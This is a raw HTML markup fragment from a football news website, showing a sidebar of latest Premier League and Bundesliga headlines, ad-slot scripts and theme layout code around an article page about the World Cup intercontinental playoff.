wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_52{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_53 td_block_template_1">
<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}.tdi_53 .td_spot_img_all img,.tdi_53 .td_spot_img_tl img,.tdi_53 .td_spot_img_tp img,.tdi_53 .td_spot_img_mob img{border-style:none}</style><div align="center" data-freestar-ad="__300x600" id="extratimetalk-com_extt_right_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_right_rail_2", slotId: "extratimetalk-com_extt_right_rail_2" });
  </script>
</div></div></div></div></div></div><div class="vc_row_inner tdi_55  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_55{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_55,.tdi_55 .tdc-inner-columns{display:block}.tdi_55 .tdc-inner-columns{width:100%}.tdi_55{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_55 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_55{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-bottom:18px!important}}@media (max-width:767px){.tdi_58{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_59 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_59 .tdm-title{background:none;color:#ff3535}body .tdi_59 .tdm-title-line:after{background-color:#dddddd}.tdi_59 .tdm-title-line{width:100%;height:10px}.tdi_59 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdm-title-line{height:8px}.tdi_59 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-title-line{height:6px}.tdi_59 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_59 .tdm-title-line{height:8px}.tdi_59 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_59 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_60 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:0px!important}</style>
<style>.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}body .tdi_60 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_60 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_60 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-post-category{margin:2px 8px 0 0;padding:0px;background-color:rgba(255,53,53,0);color:#ff3535;font-size:12px!important;line-height:1!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_60 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:inline-block;color:#727277}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_60 .td-post-category:hover{background-color:rgba(255,53,53,0)!important;color:#000000}.tdi_60 .td_module_wrap:hover .td-module-title a{color:#ff3535!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-module-comments a{background-color:#eaeaea;color:#727277}.tdi_60 .td-module-comments a:after{border-color:#eaeaea transparent transparent transparent}.tdi_60 .entry-title{margin:0 0 8px;font-family:Roboto Condensed!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:12px!important;line-height:1!important}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td-module-container:before{bottom:-7.5px}.tdi_60 .td-post-category{margin:2px 7px 0 0;font-size:11px!important}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .td_module_wrap{padding-bottom:7px;margin-bottom:7px;padding-bottom:7px!important;margin-bottom:7px!important}.tdi_60 .td-module-container:before{bottom:-7px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_60 .td-post-category{font-size:11px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#ff3535","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#ff3535","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","limit":"8","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-15078","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "1";
block_tdi_60.block_type = "td_flex_block_1";
block_tdi_60.post_count = "8";
block_tdi_60.found_posts = "2936";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "367";
tdBlocksArray.push(block_tdi_60);
</script><div class="td-block-title-wrap"></div><div id=tdi_60 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/fixture-congestion-crisis/"  rel="bookmark" title="Is The Fixture Congestion Crisis Breaking Modern Football?">Is The Fixture Congestion Crisis Breaking Modern Football?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/" class="td-post-category" >Premier League</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T10:28:58-05:00" >January 24, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/fixture-congestion-crisis/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/manchester-united-contract-talks-kobbie-mainoo/"  rel="bookmark" title="Manchester United Contract Talks Begin With Kobbie Mainoo As Casemiro Exit Approaches">Manchester United Contract Talks Begin With Kobbie Mainoo As Casemiro Exit Approaches</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/" class="td-post-category" >Premier League</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:49:10-05:00" >January 24, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/manchester-united-contract-talks-kobbie-mainoo/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/six-expiring-bayern-munich-contracts/"  rel="bookmark" title="Six Bayern Munich Contracts That Are Expiring This Summer">Six Bayern Munich Contracts That Are Expiring This Summer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/bundesliga/bayern-munich/" class="td-post-category" >Bayern Munich</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:37:39-05:00" >January 24, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/six-expiring-bayern-munich-contracts/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/arsenal-vs-manchester-united-at-the-emirates/"  rel="bookmark" title="Arsenal vs Manchester United at the Emirates: A Pivotal High-Stakes Fixture That Could Drag Pressure Back">Arsenal vs Manchester United at the Emirates: A Pivotal High-Stakes Fixture That Could Drag Pressure Back</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/" class="td-post-category" >Premier League</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T06:04:57-05:00" >January 24, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/arsenal-vs-manchester-united-at-the-emirates/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/aston-villas-europa-league-campaign-round-of-16/"  rel="bookmark" title="Aston Villa’s Europa League campaign: A Breakthrough Surge Into the Round of 16 With Silverware in Sight">Aston Villa’s Europa League campaign: A Breakthrough Surge Into the Round of 16 With Silverware in Sight</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/aston-villa/" class="td-post-category" >Aston Villa</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:50:08-05:00" >January 24, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/aston-villas-europa-league-campaign-round-of-16/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/crystal-palace-vs-chelsea-lineups-injuries/"  rel="bookmark" title="Crystal Palace vs Chelsea: Three Key Factors To Consider, Predicted Lineups and Injuries">Crystal Palace vs Chelsea: Three Key Factors To Consider, Predicted Lineups and Injuries</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/chelsea/" class="td-post-category" >Chelsea</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:39:47-05:00" >January 24, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/crystal-palace-vs-chelsea-lineups-injuries/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/dominik-szoboszlais-form-points-liverpool/"  rel="bookmark" title="Dominik Szoboszlai&#8217;s Form Points Out His Consistency and Utility for Liverpool">Dominik Szoboszlai&#8217;s Form Points Out His Consistency and Utility for Liverpool</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/liverpool/" class="td-post-category" >Liverpool</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:21:24-05:00" >January 24, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/dominik-szoboszlais-form-points-liverpool/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/casemiro-leaving-manchester-united-farewell/"  rel="bookmark" title="Casemiro Leaving Manchester United on a High After Two Trophies and a Remarkable Four-Year Statement">Casemiro Leaving Manchester United on a High After Two Trophies and a Remarkable Four-Year Statement</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/manchester-united/" class="td-post-category" >Manchester United</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:03:05-05:00" >January 24, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/casemiro-leaving-manchester-united-farewell/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_61 td_block_template_1">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}</style><div align="center" data-freestar-ad="__300x600" id="extratimetalk-com_extt_right_rail_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_right_rail_3", slotId: "extratimetalk-com_extt_right_rail_3" });
  </script>
</div></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Wardhana Idham"><meta itemprop="url" content="https://extratimetalk.com/author/shane_wwyahoo-com/"></span><meta itemprop="datePublished" content="2022-06-03T22:27:13-04:00"><meta itemprop="dateModified" content="2022-06-03T22:27:13-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://extratimetalk.com/guide-world-cup-intercontinental-playoff/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png"></span><meta itemprop="name" content="Extratime Talk"></span><meta itemprop="headline" content="Guide to the World Cup Intercontinental Playoff"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://extratimetalk.com/wp-content/uploads/2022/06/World-Cup-Intercontinental-Playoff-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1440"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_66" class="tdc-zone"><div class="tdc_zone tdi_67  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_67{min-height:0}.tdi_67{margin-top:90px!important;z-index:-1!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-top:60px!important}}@media (max-width:767px){.tdi_67{margin-top:55px!important}}</style>
<div class="tdi_66_rand_style td-element-style" ><style>.tdi_66_rand_style{background-color:#000000!important}</style></div><div id="tdi_68" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}.tdi_69,.tdi_69 .tdc-columns{display:block}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:table}@media (min-width:767px){.tdi_69.tdc-row-content-vert-center,.tdi_69.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_69.tdc-row-content-vert-bottom,.tdi_69.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_69.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_69.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_69{padding-top:19px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span3">
